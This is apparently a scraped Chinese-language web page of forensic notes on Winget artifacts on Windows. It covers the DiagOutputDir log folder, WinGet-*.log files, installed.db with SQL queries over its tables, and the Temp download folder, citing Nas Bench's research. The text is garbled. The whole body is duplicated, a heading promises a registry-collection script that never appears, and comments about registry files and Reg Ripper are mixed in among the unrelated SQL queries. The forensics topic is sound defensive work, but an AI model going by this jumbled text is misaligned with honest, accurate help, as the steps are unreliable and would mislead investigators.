 ## 这是一个脚本,将为你收集所有注册文件
[Nas Bench 的研究](https://github.com/nasbench/Misc-Research/tree/main/LOLBINs/Winget) 强调了与 Winget 相关的取证工件
```
C:\Users\{$USERNAME}\AppData\Local\Packages\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe\LocalState\DiagOutputDir\
```
* 目录将包含从 `winget search` 仓库安装的实用程序名称
* `WinGet-*.log — 将包含时间戳、使用的 URL 以及使用的命令行
* `installed.db` — 虽然不太有用,但可以记录已安装的工具的名称和程序代码
* 从 Winget 下载的工具安装在 `C:\Users\*\AppData\Local\Temp\WinGet\`




```
# 获取上述脚本收集的注册表文件。为分析做准备
# 然后下载 Reg Ripper 并解压
select * from ids;
select * from monikers;
select * from names;
select * from norm_names;
# Winget
select * from norm_publishers;
# 对于数据库
select * from pfns;
```
## 这是一个脚本,将为你收集所有注册文件
[Nas Bench 的研究](https://github.com/nasbench/Misc-Research/tree/main/LOLBINs/Winget) 强调了与 Winget 相关的取证工件
```
C:\Users\{$USERNAME}\AppData\Local\Packages\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe\LocalState\DiagOutputDir\
```
* 目录将包含从 `winget search` 仓库安装的实用程序名称
* `WinGet-*.log — 将包含时间戳、使用的 URL 以及使用的命令行
* `installed.db` — 虽然不太有用,但可以记录已安装的工具的名称和程序代码
* 从 Winget 下载的工具安装在 `C:\Users\*\AppData\Local\Temp\WinGet\`


```
# 获取上述脚本收集的注册表文件。为分析做准备
# 然后下载 Reg Ripper 并解压
select * from ids;
select * from monikers;
select * from names;
select * from norm_names;
# Winget
select * from norm_publishers;
# 对于数据库
select * from pfns;
```